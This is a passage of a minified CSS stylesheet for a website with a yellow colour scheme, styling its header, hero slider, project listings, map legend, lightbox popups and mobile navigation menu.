html:not(.wf-inactive),h2 html:not(.wf-active),h2 html:not(.wf-inactive),h3 html:not(.wf-active),h3 html:not(.wf-inactive),h4 html:not(.wf-active),h4 html:not(.wf-inactive),h5 html:not(.wf-active),h5 html:not(.wf-inactive),h6 html:not(.wf-active),h6 html:not(.wf-inactive),input html:not(.wf-active),input html:not(.wf-inactive),li html:not(.wf-active),li html:not(.wf-inactive),p html:not(.wf-active),p html:not(.wf-inactive),pre html:not(.wf-active),pre html:not(.wf-inactive),span html:not(.wf-active),span html:not(.wf-inactive),svg html:not(.wf-active),svg html:not(.wf-inactive),time html:not(.wf-active),time html:not(.wf-inactive){opacity:0}.wf-active a,.wf-active address,.wf-active blockquote,.wf-active button,.wf-active h1,.wf-active h2,.wf-active h3,.wf-active h4,.wf-active h5,.wf-active h6,.wf-active input,.wf-active li,.wf-active p,.wf-active pre,.wf-active span,.wf-active svg,.wf-active time,.wf-inactive a,.wf-inactive address,.wf-inactive blockquote,.wf-inactive button,.wf-inactive h1,.wf-inactive h2,.wf-inactive h3,.wf-inactive h4,.wf-inactive h5,.wf-inactive h6,.wf-inactive input,.wf-inactive li,.wf-inactive p,.wf-inactive pre,.wf-inactive span,.wf-inactive svg,.wf-inactive time{opacity:1}body{background-color:#fff}body.nav-is-visible{overflow:hidden}.vert-align{display:table-cell;vertical-align:middle;height:100%;width:100%}.vert-align-handler{display:table;height:100%;width:100%}.container-content-height{padding-right:1.6666666667rem;padding-left:1.6666666667rem;position:absolute;top:0;right:0;bottom:0;left:0;text-align:center;z-index:100}@media (min-width:550px){.container-content-height{padding-right:2.3333333333rem}}@media (min-width:960px){.container-content-height{padding-right:2.6666666667rem}}@media (min-width:1250px){.container-content-height{padding-right:3.3333333333rem}}@media (min-width:550px){.container-content-height{padding-left:2.3333333333rem}}@media (min-width:960px){.container-content-height{padding-left:2.6666666667rem}}@media (min-width:1250px){.container-content-height{padding-left:3.3333333333rem}}.container-content-height h2{text-align:center}.background-blue{background:#ffc000}.content-color-light *,.content-color-light .btn{border-color:#fff;color:#fff}.content-color-light .btn:hover{background:#ffc000;border-color:#ffc000}.bg-img{background-position:50%;background-repeat:none;background-size:cover;position:absolute;top:0;right:0;bottom:0;left:0;height:100%;width:100%;z-index:0}.img-wrap{padding-bottom:70%;position:relative;overflow:hidden}.notification-wrap{text-align:center;position:absolute;bottom:0;left:0;width:100%}.notification{display:inline-block;color:#fff;border-radius:8px 8px 0 0;padding:.8333333333rem 0;max-width:9.4444444444rem;width:100%;z-index:100;letter-spacing:8px;line-height:1em;text-align:center;text-transform:uppercase;font-size:.7222222222rem;font-weight:700}.project-gallery-item .notification,.project-snapshot .notification{background:#444;color:#fff;border-radius:20px;padding:.7222222222rem .5555555556rem;position:absolute;top:1.3888888889rem;right:auto;bottom:auto;left:.8333333333rem;max-width:9.4444444444rem;width:100%;letter-spacing:0;font-size:.8333333333rem;font-weight:700}#loaded{height:1px}.gm-style-iw h4,.gmap-info-box h4{margin-bottom:.5555555556rem!important;text-transform:uppercase}.gm-style-iw .info-box-address,.gmap-info-box .info-box-address{display:block;letter-spacing:4px;max-width:18.3333333333rem;line-height:1.2}.map{display:-webkit-box;display:flex;-webkit-box-align:stretch;align-items:stretch;margin-top:.5555555556rem}.map__legend{-webkit-box-flex:0;flex:0 1 25%;background-color:#232323;color:#fff}@media (min-width:768px){.map__legend{padding-right:1.1111111111rem;padding-left:1.1111111111rem}}.map__legend ul{line-height:1.2;margin:0;padding:0;list-style-type:none;font-size:22px;font-size:2vw}@media (max-width:600px){.map__legend ul{font-size:12px}}@media (min-width:1100px){.map__legend ul{font-size:22px}}.map__legend__pin{cursor:pointer;margin:0;padding:.2777777778rem;transition:all .5s cubic-bezier(.075,.82,.165,1)}.map__legend__pin.is-active{background-color:#ffc000;color:#fff}.map__handler{-webkit-box-flex:1;flex:1 0 75%;width:75%}.map__canvas{min-height:80vh;height:100%;width:100%}.hamburger{outline:0}.float-wrapper,.region--header{height:3.6111111111rem;width:100%}@media (min-width:1025px){.float-wrapper,.region--header{height:3.6111111111rem}}.home .float-wrapper,.home .region--header{position:absolute;top:0;left:0}.region--header{padding:.5555555556rem 1.6666666667rem;position:relative;transition:background-color .3s cubic-bezier(.215,.61,.355,1),height .2s cubic-bezier(.215,.61,.355,1);z-index:700;display:-webkit-box;display:flex;-webkit-box-pack:justify;justify-content:space-between;-webkit-box-align:end;align-items:flex-end;flex-flow:row;background-color:transparent}@media (min-width:550px){.region--header{padding-right:2.3333333333rem}}@media (min-width:960px){.region--header{padding-right:2.6666666667rem}}@media (min-width:1250px){.region--header{padding-right:3.3333333333rem}}@media (min-width:550px){.region--header{padding-left:2.3333333333rem}}@media (min-width:960px){.region--header{padding-left:2.6666666667rem}}@media (min-width:1250px){.region--header{padding-left:3.3333333333rem}}.nav-in-hero .region--header{background-color:transparent}.header-float .region--header{background-color:#fff;position:fixed;-webkit-transform:translateY(-100%);transform:translateY(-100%);transition:transform 0s linear;height:3.6111111111rem;-webkit-box-align:center;align-items:center}@media (min-width:1025px){.header-float .region--header{height:3.6111111111rem}}.header-float .region--header.header-down,.header-float .region--header.header-up{transition:transform .4s cubic-bezier(.215,.61,.355,1)}.header-float .region--header.header-up{-webkit-transform:translateY(-100%);transform:translateY(-100%)}.header-float .region--header.header-down{-webkit-transform:translateY(0);transform:translateY(0)}.region--header .hamburger-box{display:block}.region--header .navbar-brand{display:block;width:5.5555555556rem;height:1.5555555556rem}.region--header .navbar-brand svg{width:100%;height:100%}.region--header .nav__toggle{display:-webkit-box;display:flex;-webkit-box-align:center;align-items:center;-webkit-box-pack:end;justify-content:flex-end;top:0;right:0;z-index:1250;width:5.5555555556rem}@media (min-width:1025px){.region--header .region--navigation{-webkit-box-flex:1;flex:1 0 auto}.region--header .region--navigation>ul{display:-webkit-box;display:flex;flex-flow:row nowrap;-webkit-box-pack:center;justify-content:center;-webkit-box-align:center;align-items:center}.region--header .desk{display:block}.region--header .meta{display:-webkit-box;display:flex;flex-flow:row nowrap;justify-content:space-around;-webkit-box-align:center;align-items:center}.region--header .meta .icon-search{height:1.1111111111rem;width:1.1111111111rem}.region--header .meta .button{margin-left:.8333333333rem}}@media (min-width:1440px){.region--header .search{margin-right:2.2222222222rem}}.project-nav{display:none;-webkit-box-flex:1;flex:1 1 50%}@media (min-width:550px){.project-nav{display:block}}.project-nav__list{margin:0;padding:0;width:100%;display:-webkit-box;display:flex;-webkit-box-pack:center;justify-content:center;-webkit-box-align:center;align-items:center;flex-flow:row}.project-nav__list-item{list-style:none;padding:0;margin:0;line-height:1em}.project-nav__link{color:#313131;display:block;font-size:.7777777778rem;line-height:1em;padding:0 .6944444444rem;text-transform:lowercase;position:relative;cursor:pointer!important}.header-down .project-nav .project-nav__link.mixitup-control-active,.header-down .project-nav .project-nav__link:focus,.header-down .project-nav .project-nav__link:hover,.not-front .project-nav .project-nav__link.mixitup-control-active,.not-front .project-nav .project-nav__link:focus,.not-front .project-nav .project-nav__link:hover{color:#ffc000}.hero{background-color:#ffc000;position:relative;overflow:hidden;display:-webkit-box;display:flex;-webkit-box-align:start;align-items:flex-start;-webkit-box-orient:vertical;-webkit-box-direction:normal;flex-direction:column;-webkit-box-pack:center;justify-content:center}.hero .component__inner,.hero .project__footer,.hero .team-members__slider,.hero .wrap{position:relative;z-index:1}.hero--home{height:auto;background:#ffc000;min-height:470px}@media (min-width:960px){.hero--home{height:100vh}}.hero__slider{height:100%;width:100%;display:block;padding-top:5.5555555556rem}@media (min-width:550px){.hero__slider{padding-top:7.7777777778rem}}@media (min-width:768px){.hero__slider{padding-top:8.8888888889rem}}@media (min-width:1250px){.hero__slider{padding-top:11.1111111111rem}}@media (min-width:960px){.hero__slider{padding-top:0}}.hero__slider .swiper-container,.hero__slider .swiper-slide,.hero__slider .swiper-wrapper{height:100%}@media (max-width:767px){.hero__slider .slide{align-self:flex-end}}.hero__slider .slide__inner{display:-webkit-box;display:flex;-webkit-box-pack:center;justify-content:center;-webkit-box-align:center;align-items:center;flex-flow:row wrap;height:100%}@media (min-width:960px){.hero__slider .slide__inner{flex-flow:row}}.hero__slider .slide__image{-webkit-box-flex:0;flex:0 1 auto}.hero__slider .slide__image picture{transition-property:opacity;transition-duration:.25s;transition-timing-function:cubic-bezier(.455,.03,.515,.955)}@media (min-width:960px){.hero__slider .slide__image{-webkit-box-flex:1;flex:1 1 50%}}@media (max-width:959px){.hero__slider .slide__image{height:60vw}.hero__slider .slide__image picture{display:block;height:100%}.hero__slider .slide__image img{height:100%;width:auto}}.hero__slider .slide__image img{display:block;margin:0 auto;max-height:100%}.hero__slider .slide__image--vert-top{align-self:flex-start}.hero__slider .slide__image--vert-center{align-self:center}.hero__slider .slide__image--vert-bottom{align-self:flex-end}.hero__slider .slide__image--horz-left{margin-right:auto;margin-left:0}.hero__slider .slide__image--horz-center{margin-left:auto;margin-right:auto}.hero__slider .slide__image--horz-right{margin-left:auto;margin-right:0}@media (min-width:960px){.hero__slider .slide__image--width-full img{width:100%}}.hero__slider .slide__image--width-auto img{width:auto}.hero__slider .slide__content{-webkit-box-flex:1;flex:1 1 100%;padding-right:1.6666666667rem;padding-left:1.6666666667rem;padding-bottom:2.2222222222rem}@media (min-width:550px){.hero__slider .slide__content{padding-right:2.3333333333rem}}@media (min-width:960px){.hero__slider .slide__content{padding-right:2.6666666667rem}}@media (min-width:1250px){.hero__slider .slide__content{padding-right:3.3333333333rem}}@media (min-width:550px){.hero__slider .slide__content{padding-left:2.3333333333rem}}@media (min-width:960px){.hero__slider .slide__content{padding-left:2.6666666667rem}}@media (min-width:1250px){.hero__slider .slide__content{padding-left:3.3333333333rem}}@media (min-width:768px){.hero__slider .slide__content{padding-right:2.2222222222rem;padding-left:2.2222222222rem}}@media (min-width:768px) and (min-width:550px){.hero__slider .slide__content{padding-right:3.1111111111rem}}@media (min-width:768px) and (min-width:960px){.hero__slider .slide__content{padding-right:3.5555555556rem}}@media (min-width:768px) and (min-width:1250px){.hero__slider .slide__content{padding-right:4.4444444444rem}}@media (min-width:768px) and (min-width:550px){.hero__slider .slide__content{padding-left:3.1111111111rem}}@media (min-width:768px) and (min-width:960px){.hero__slider .slide__content{padding-left:3.5555555556rem}}@media (min-width:768px) and (min-width:1250px){.hero__slider .slide__content{padding-left:4.4444444444rem}}@media (min-width:960px){.hero__slider .slide__content{-webkit-box-flex:1;flex:1 1 50%;padding-left:0;padding-right:0;padding-bottom:0}}.hero__slider .slide__content-inner{max-width:30rem;margin:0 auto}@media (min-width:960px){.hero__slider .slide__content-inner{max-width:40vw;margin:0 0 0 auto}}.hero__slider .slide__header{font-size:2.1333333333rem;font-weight:100;line-height:.9em;margin:0}@media (min-width:550px){.hero__slider .slide__header{font-size:2.2666666667rem}}@media (min-width:768px){.hero__slider .slide__header{font-size:2.4rem}}@media (min-width:1025px){.hero__slider .slide__header{font-size:2.6666666667rem}}@media (min-width:960px){.hero__slider .slide__header{font-size:3.3333333333rem;font-size:4.4vw}}@media (min-width:960px) and (max-width:30.303030303rem){.hero__slider .slide__header{font-size:1.3333333333rem}}@media (min-width:960px) and (min-width:75.7575757576rem){.hero__slider .slide__header{font-size:3.3333333333rem}}.hero__slider .slide__link{color:#fff;font-size:1rem;margin-top:1.6666666667rem;display:block}@media (min-width:960px){.hero__slider .slide__link{font-size:1rem;font-size:1.5vw}}@media (min-width:960px) and (max-width:66.6666666667rem){.hero__slider .slide__link{font-size:1rem}}@media (min-width:960px) and (min-width:133.333333333rem){.hero__slider .slide__link{font-size:2rem}}.hero__slider .slide__link:hover{color:#313131}.hero__slider .slide__link:before{content:"+";margin-right:.2222222222rem}.hero__slider .swiper-navigation{position:absolute;bottom:1.1111111111rem;left:1.1111111111rem;height:2.7777777778rem;width:3.8888888889rem}.hero__slider .swiper-navigation .swiper-button-next,.hero__slider .swiper-navigation .swiper-button-prev{width:.8333333333rem;height:1.1111111111rem;margin-top:-.5555555556rem;background-size:.8333333333rem 1.1111111111rem}.hero--internal .component__inner,.hero--internal .project__footer,.hero--internal .team-members__slider,.hero--internal .wrap{display:-webkit-box;display:flex;-webkit-box-align:center;align-items:center;-webkit-box-orient:vertical;-webkit-box-direction:normal;flex-direction:column;-webkit-box-pack:center;justify-content:center;min-height:13.8888888889rem}@media (min-width:768px){.hero--internal .component__inner,.hero--internal .project__footer,.hero--internal .team-members__slider,.hero--internal .wrap{min-height:16.6666666667rem}}@media (min-width:1250px){.hero--internal .component__inner,.hero--internal .project__footer,.hero--internal .team-members__slider,.hero--internal .wrap{height:22.2222222222rem;min-height:0}}@media (min-width:1440px){.hero--internal .component__inner,.hero--internal .project__footer,.hero--internal .team-members__slider,.hero--internal .wrap{height:27.7777777778rem}}.gradient--radient{background:radial-gradient(circle at top center,hsla(0,0%,100%,.25) 0,transparent 60%);top:0;z-index:20}.gradient--linear,.gradient--radient{display:block;position:absolute;left:0;width:100%;height:100%}.gradient--linear{background:linear-gradient(175deg,transparent,rgba(0,0,0,.2) 65%);bottom:0;z-index:15}.component__inner,.project__footer,.team-members__slider,.wrap{padding-right:1.6666666667rem;padding-left:1.6666666667rem}@media (min-width:550px){.component__inner,.project__footer,.team-members__slider,.wrap{padding-right:2.3333333333rem}}@media (min-width:960px){.component__inner,.project__footer,.team-members__slider,.wrap{padding-right:2.6666666667rem}}@media (min-width:1250px){.component__inner,.project__footer,.team-members__slider,.wrap{padding-right:3.3333333333rem}}@media (min-width:550px){.component__inner,.project__footer,.team-members__slider,.wrap{padding-left:2.3333333333rem}}@media (min-width:960px){.component__inner,.project__footer,.team-members__slider,.wrap{padding-left:2.6666666667rem}}@media (min-width:1250px){.component__inner,.project__footer,.team-members__slider,.wrap{padding-left:3.3333333333rem}}.component__inner:after,.project__footer:after,.team-members__slider:after,.wrap:after{content:"";display:table;clear:both}.small-wrap{padding-right:1.6666666667rem;padding-left:1.6666666667rem;margin-right:auto;margin-left:auto;max-width:46.1111111111rem}@media (min-width:550px){.small-wrap{padding-right:2.3333333333rem}}@media (min-width:960px){.small-wrap{padding-right:2.6666666667rem}}@media (min-width:1250px){.small-wrap{padding-right:3.3333333333rem}}@media (min-width:550px){.small-wrap{padding-left:2.3333333333rem}}@media (min-width:960px){.small-wrap{padding-left:2.6666666667rem}}@media (min-width:1250px){.small-wrap{padding-left:3.3333333333rem}}.lock,.overly-lock{overflow:hidden}.l-page{min-height:100%;position:relative;z-index:3;padding-bottom:1.9444444444rem;margin-bottom:-1.9444444444rem}.region--footer{height:1.9444444444rem;position:relative;z-index:500}@media (min-width:768px){.sidebar-primary main.main{width:57.6923076923%;float:left;margin-right:-100%;margin-left:0;clear:none}.sidebar-primary aside.sidebar{width:19.2307692308%;float:right;margin-left:0;margin-right:0;clear:none}}.sidebar-primary main.main{margin-bottom:3.3333333333rem}.listing{color:#313131;display:block;margin-bottom:1.1111111111rem;padding:0 .5555555556rem;transition:opacity .3s ease-out,transform .3s ease-out;width:100%}.listing:after{content:"";display:table;clear:both}.listing.lazyload{opacity:0;-webkit-transform:translateY(5%);transform:translateY(5%)}.listing.lazyloaded{opacity:1;-webkit-transform:translateY(0);transform:translateY(0);transition:opacity .3s ease-out,transform .4s ease-out}.listing__inner{background-color:#fff;display:block;height:100%}.listing__image{overflow:hidden;position:relative}.listing__image img{display:block;transition:transform .2s ease-in-out;transition-delay:.1s;height:auto;width:100%}.listing__image:after{background-color:transparent;content:"";transition:all .4s ease-in-out;position:absolute;top:0;left:0;height:100%;width:100%}.listing time{font-size:.7777777778rem;font-weight:700;letter-spacing:4px;text-transform:uppercase;opacity:.5}.listing__title{font-size:1.2222222222rem;font-weight:600;text-transform:none}.listing__content{padding:1.1111111111rem 1.6666666667rem}@media (min-width:1025px){.listing__content{padding:2.2222222222rem 3.3333333333rem 2.7777777778rem}}.listing__summary,.listing__summary p{font-size:.8888888889rem;line-height:1.5}.listing:hover .listing__image img{-webkit-transform:scale(1.03);transform:scale(1.03);transition:transform .3s ease-in-out}.listing:hover .listing__image:after{background-color:rgba(255,192,0,.5)}@media (min-width:550px){.listing{width:50%}}@media (min-width:1025px){.listing{width:33.3333333333%}}@media (min-width:1250px){.listing{width:25%}}.accordion__header{font-family:proxima-nova,sans-serif;font-weight:700;color:#313131;position:relative;display:block}.accordion__header:hover{color:#ffc000}.overlay-show{content:"";background-color:#000;opacity:0;pointer-events:none;position:fixed;top:0;left:0;height:100%;width:100%;transition:opacity .4s cubic-bezier(.215,.61,.355,1);z-index:1000}.overlay-show.show,.overlay-visible .overlay-show{pointer-events:all;opacity:.6}.loader{-webkit-transform:translateX(101%);transform:translateX(101%);background-color:#fff;overflow:hidden;-webkit-overflow-scrolling:touch;overflow-y:scroll;position:fixed;top:0;right:0;transition:transform .4s cubic-bezier(.215,.61,.355,1);will-change:transform;max-width:32.2222222222rem;height:100%;width:100%;z-index:1300}.loader.show{-webkit-transform:translateZ(0) scale(1);transform:translateZ(0) scale(1)}.loader h2,.loader h3{color:#ffc000;font-size:1.6666666667rem}.loader__content{padding:2.2222222222rem 1.1111111111rem}@media (min-width:960px){.loader__content{padding:3.3333333333rem 2.7777777778rem 2.2222222222rem}}.loader__close{background-color:rgba(0,0,0,.5);color:#fff;position:absolute;top:0;right:0;font-size:.7777777778rem;font-weight:700;text-transform:uppercase;display:-webkit-box;display:flex;-webkit-box-align:center;align-items:center;-webkit-box-pack:center;justify-content:center;height:3.1666666667rem;width:6.6111111111rem;z-index:10}.loader__close span{margin-right:.5555555556rem}.loader__close svg{fill:#fff;height:1rem;width:1rem}.no-csstransforms .loader{right:-200%}.no-csstransforms .loader.show{right:0}.loader .img-wrap{margin-right:auto;margin-left:auto;padding-bottom:0;height:16.6666666667rem;width:16.6666666667rem}.loader .header{margin-top:1.6666666667rem;margin-bottom:2.2222222222rem}.loader .header .sub-title,.loader .header .title{margin-bottom:.2777777778rem}.visible-off-canvas{display:none}.loader .visible-off-canvas{display:block}.mfp-bg{z-index:1542;overflow:hidden;background:#fff;opacity:.8;filter:alpha(opacity=80)}.mfp-bg,.mfp-wrap{top:0;left:0;width:100%;height:100%;position:fixed}.mfp-wrap{z-index:1543;outline:none!important;-webkit-backface-visibility:hidden}.mfp-container{text-align:center;position:absolute;width:100%;height:100%;left:0;top:0;padding:0 8px;box-sizing:border-box}.mfp-container:before{content:"";display:inline-block;height:100%;vertical-align:middle}.mfp-align-top .mfp-container:before{display:none}.mfp-content{position:relative;display:inline-block;vertical-align:middle;margin:0 auto;text-align:left;z-index:1545}.mfp-ajax-holder .mfp-content,.mfp-inline-holder .mfp-content{width:100%;cursor:auto}.mfp-ajax-cur{cursor:progress}.mfp-zoom-out-cur,.mfp-zoom-out-cur .mfp-image-holder .mfp-close{cursor:zoom-out}.mfp-zoom{cursor:pointer;cursor:zoom-in}.mfp-auto-cursor .mfp-content{cursor:auto}.mfp-arrow,.mfp-close,.mfp-counter,.mfp-preloader{-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}.mfp-loading.mfp-figure{display:none}.mfp-hide{display:none!important}.mfp-preloader{color:#ccc;position:absolute;top:50%;width:auto;text-align:center;margin-top:-.8em;left:8px;right:8px;z-index:1544}.mfp-preloader a{color:#ccc}.mfp-preloader a:hover{color:#313131}.mfp-s-error .mfp-content,.mfp-s-ready .mfp-preloader{display:none}button.mfp-arrow,button.mfp-close{overflow:visible;cursor:pointer;background:transparent;border:0;-webkit-appearance:none;display:block;outline:none;padding:0;z-index:1546;box-shadow:none}button.mfp-arrow:active,button.mfp-close:active{margin-top:0}button::-moz-focus-inner{padding:0;border:0}.mfp-close{width:44px;height:44px;line-height:44px;position:absolute;right:-10px;top:0;text-decoration:none;text-align:center;opacity:.65;filter:alpha(opacity=65);padding:0 0 18px 10px;color:#313131;font-style:normal;font-size:60px}.mfp-close:focus,.mfp-close:hover{opacity:1;filter:alpha(opacity=100)}.mfp-close:active{top:1px}.mfp-close-btn-in .mfp-close{color:#333}.mfp-counter{position:absolute;top:0;right:0;color:#ccc;font-size:12px;line-height:18px;white-space:nowrap}.mfp-arrow{position:absolute;opacity:.65;filter:alpha(opacity=65);margin:0;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);padding:0;width:90px;height:110px;-webkit-tap-highlight-color:transparent;display:-webkit-box;display:flex;-webkit-box-pack:center;justify-content:center;-webkit-box-align:center;align-items:center}.mfp-arrow:focus,.mfp-arrow:hover{opacity:1;filter:alpha(opacity=100)}.mfp-arrow .mfp-a,.mfp-arrow .mfp-b,.mfp-arrow:after,.mfp-arrow:before{display:block;width:36px;height:36px;position:absolute;left:0;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);border:0;margin:0;font-size:36px;color:#313131}.mfp-arrow .mfp-a,.mfp-arrow:after{border:0}.mfp-arrow .mfp-b,.mfp-arrow:before{display:none;border:0;opacity:.7}.mfp-arrow-left{left:0}.mfp-arrow-left .mfp-a,.mfp-arrow-left .mfp-b,.mfp-arrow-left:after,.mfp-arrow-left:before{border:0;margin:0}.mfp-arrow-right{right:0}.mfp-arrow-right .mfp-a,.mfp-arrow-right:after{right:0;left:auto;border:0;margin:0}.mfp-arrow-right .mfp-b,.mfp-arrow-right:before{border:0;margin:0}.mfp-iframe-holder{padding-top:40px;padding-bottom:40px}.mfp-iframe-holder .mfp-content{line-height:0;width:100%;max-width:900px}.mfp-iframe-holder .mfp-close{top:-50px;right:-10px}.mfp-iframe-scaler{width:100%;height:0;padding-top:56.25%}.mfp-iframe-scaler iframe{position:absolute;display:block;top:0;left:0;width:100%;height:100%;box-shadow:0 0 8px rgba(0,0,0,.6);background:#000}img.mfp-img{width:auto;max-width:100%;height:auto;display:block;box-sizing:border-box;padding:40px 0;margin:0 auto}.mfp-figure,img.mfp-img{line-height:0}.mfp-figure:after{content:"";position:absolute;left:0;top:40px;bottom:40px;display:block;right:0;width:auto;height:auto;z-index:-1;box-shadow:0 0 8px rgba(0,0,0,.6);background:#444}.mfp-figure small{color:#313131;display:block;font-size:12px;line-height:14px}.mfp-figure figure{margin:0}.mfp-bottom-bar{margin-bottom:55px;margin-left:20px;position:absolute;bottom:0;left:0;width:100%;cursor:auto}.mfp-title{text-align:left;font-size:.7777777778rem;line-height:1em;color:#313131;word-wrap:break-word;padding-right:36px;text-transform:lowercase}.mfp-image-holder .mfp-content{max-width:100%}.mfp-gallery .mfp-image-holder .mfp-figure{cursor:pointer}@media screen and (max-height:300px),screen and (max-width:800px) and (orientation:landscape){.mfp-img-mobile .mfp-image-holder{padding-left:0;padding-right:0}.mfp-img-mobile img.mfp-img{padding:0}.mfp-img-mobile .mfp-figure:after{top:0;bottom:0}.mfp-img-mobile .mfp-figure small{display:inline;margin-left:5px}.mfp-img-mobile .mfp-bottom-bar{background:rgba(0,0,0,.6);bottom:0;margin:0;top:auto;padding:3px 5px;position:fixed;box-sizing:border-box}.mfp-img-mobile .mfp-bottom-bar:empty{padding:0}.mfp-img-mobile .mfp-counter{right:5px;top:3px}.mfp-img-mobile .mfp-close{top:0;right:0;width:35px;height:35px;line-height:35px;background:rgba(0,0,0,.6);position:fixed;text-align:center;padding:0}}@media (max-width:900px){.mfp-container{padding-left:6px;padding-right:6px}}.mfp-ie7 .mfp-img{padding:0}.mfp-ie7 .mfp-bottom-bar{width:600px;left:50%;margin-left:-300px;margin-top:5px;padding-bottom:5px}.mfp-ie7 .mfp-container{padding:0}.mfp-ie7 .mfp-content{padding-top:44px}.mfp-ie7 .mfp-close{top:0;right:0;padding-top:0}.mfp-fade.mfp-bg{opacity:0;transition:all .45s cubic-bezier(.77,0,.175,1)}.mfp-fade.mfp-bg.mfp-ready{opacity:.8}.mfp-fade.mfp-bg.mfp-removing{opacity:0}.mfp-fade.mfp-wrap .mfp-content{opacity:0;-webkit-transform:scale(.8);transform:scale(.8);transition:all .35s cubic-bezier(.77,0,.175,1)}.mfp-fade.mfp-wrap.mfp-ready .mfp-content{-webkit-transform:scale(1);transform:scale(1);opacity:1}.mfp-fade.mfp-wrap.mfp-removing .mfp-content{-webkit-transform:scale(.8);transform:scale(.8);opacity:0}img,media,svg{max-width:100%}svg{max-height:100%}figure{margin:0}.embed-container{position:relative;padding-bottom:56.25%;overflow:hidden;height:auto;max-width:100%}.embed-container embed,.embed-container iframe,.embed-container object{position:absolute;top:0;left:0;height:100%;width:100%}#map-canvas{height:520px}#map-canvas img{max-width:none}@media (max-width:959px){#map-canvas{height:400px}}@media (max-width:767px){#map-canvas{height:300px}}.nav--mobile,.nav--mobile ul{margin:0;padding:0}.nav--mobile li{list-style:none}.nav--mobile--primary{padding:1.6666666667rem .8333333333rem 2.7777777778rem;background:#fff;border-left:1px solid #e1e1e1;overflow-x:hidden;overflow-y:auto;position:fixed;top:0;right:0;-webkit-overflow-scrolling:touch;-webkit-transform:translateX(100%);transform:translateX(100%);transition:transform .4s cubic-bezier(.215,.61,.355,1);width:16.6666666667rem;height:100%;z-index:1001}@media (min-width:550px){.nav--mobile--primary{padding-right:1.1666666667rem}}@media (min-width:960px){.nav--mobile--primary{padding-right:1.3333333333rem}}@media (min-width:1250px){.nav--mobile--primary{padding-right:1.6666666667rem}}@media (min-width:550px){.nav--mobile--primary{padding-left:1.1666666667rem}}@media (min-width:960px){.nav--mobile--primary{padding-left:1.3333333333rem}}@media (min-width:1250px){.nav--mobile--primary{padding-left:1.6666666667rem}}.nav--mobile--primary a{overflow:hidden;text-overflow:ellipsis;-webkit-transform:translateZ(0);transform:translateZ(0);transition:transform .3s,opacity .3s,color .3s;will-change:transform,opacity,color;white-space:nowrap}.nav--mobile--primary a:after{transition:color .3s;will-change:color}.no-js .nav--mobile--primary{position:relative;height:auto;width:100%;overflow:visible;visibility:visible;z-index:2}.nav--mobile--primary .nav__toggle{text-align:right}.nav--mobile__contact{padding-top:1.6666666667rem}.nav--mobile__contact .contact-info{text-align:left}.nav--mobile__contact .contact-info h4{font-size:1rem;letter-spacing:0}.nav--mobile__contact .contact-info>ul{margin-bottom:0}.nav--mobile__contact .contact-info>ul li{padding:.5555555556rem 0}.nav--mobile__buttons{padding-top:3.3333333333rem;text-align:center}.nav--mobile__buttons .button{margin-bottom:.5555555556rem;width:90%}.nav--mobile__search{padding-top:1.6666666667rem;padding-bottom:1.6666666667rem;width:100%}.nav--mobile__search input[type=search]{outline:0;width:75%}.nav--mobile__search input[type=search] ::-webkit-input-placeholder{color:#999}.nav--mobile__search input[type=search] :-ms-input-placeholder{color:#999}.nav--mobile__search input[type=search] ::placeholder{color:#999}.nav--mobile__search button[type=submit]{background-color:#ffc000;color:#fff;font-family:proxima-nova,sans-serif;font-size:.8333333333rem;font-weight:700;text-transform:uppercase}.nav--mobile__search .input-group{position:relative}.nav--mobile__search .input-group .input-group-btn{position:absolute;top:0;right:0;bottom:0;width:25%}.nav--mobile__social{margin-top:1.1111111111rem}.nav--mobile__social a{color:#ffc000;border:0;float:left;font-size:1rem;margin:0 0 0 .5555555556rem;padding:0;width:1.1111111111rem}.nav--mobile__social a:hover{color:#ffc000}.nav--mobile__social a:first-child{margin-left:0}.menu{background:#fff;position:relative;right:0;z-index:20000}.menu__wrap{bottom:0}.menu__level,.menu__wrap{position:absolute;top:0;width:100%}.menu__level{background:none;left:0;overflow:hidden;list-style-type:none;height:auto;visibility:hidden;margin:0;padding:0}.menu__level--current{visibility:visible}.menu__item{display:block;margin:0}.animate-outToRight .menu__item{-webkit-animation:outToRight .6s both cubic-bezier(.7,0,.3,1);animation:outToRight .6s both cubic-bezier(.7,0,.3,1)}.animate-outToLeft .menu__item{-webkit-animation:outToLeft .6s both cubic-bezier(.7,0,.3,1);animation:outToLeft .6s both cubic-bezier(.7,0,.3,1)}.animate-inFromLeft .menu__item{-webkit-animation:inFromLeft .6s both cubic-bezier(.7,0,.3,1);animation:inFromLeft .6s both cubic-bezier(.7,0,.3,1)}.animate-inFromRight .menu__item{-webkit-animation:inFromRight .6s both cubic-bezier(.7,0,.3,1);animation:inFromRight .6s both cubic-bezier(.7,0,.3,1)}.menu__link{display:block;color:#313131;border-bottom:1px solid #e1e1e1;position:relative;padding:.8333333333rem 0;font-size:1.1111111111rem;font-weight:300;text-transform:lowercase;transition:color .1s}.menu__link[data-submenu]:after{color:#313131;position:absolute;top:50%;right:0;line-height:1em;font-size:1.1111111111rem;margin-top:-.5555555556rem;padding:0;font-family:icomoon!important;speak:none;font-style:normal;font-weight:400;font-variant:normal;text-transform:none;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;vertical-align:middle}.menu__back,.menu__link:hover,.menu__link[data-submenu]:hover:after{color:#ffc000}.menu__back{background:none;cursor:pointer;border:0;bottom:100%;left:-6px;display:block;font-size:.7777777778rem;font-weight:700;line-height:1em;margin-bottom:0;padding:.5555555556rem 0;position:absolute;opacity:1;text-transform:uppercase;-webkit-transform:translateX(0);transform:translateX(0);transition:transform .25s cubic-bezier(.215,.61,.355,1),opacity .25s cubic-bezier(.215,.61,.355,1);z-index:100}.menu__back:focus,.menu__back:hover{color:#ffc000;outline:none}.menu__back.is-hidden{pointer-events:none;opacity:0;-webkit-transform:translateX(20px);transform:translateX(20px)}.menu__breadcrumbs{position:absolute;bottom:100%;left:0;padding:1.6666666667rem 0 0;height:2.2222222222rem}.menu__breadcrumbs,.menu__breadcrumbs a{font-size:.5555555556rem;line-height:1em}.menu__breadcrumbs a{cursor:pointer;display:inline-block;color:#ffc000;vertical-align:top;font-weight:700;letter-spacing:8px;text-transform:uppercase;margin-right:.1666666667rem;padding-right:.7222222222rem;position:relative}.menu__breadcrumbs a,.menu__breadcrumbs a:hover{color:#ffc000}.menu__breadcrumbs a:last-child{pointer-events:none}.menu__breadcrumbs 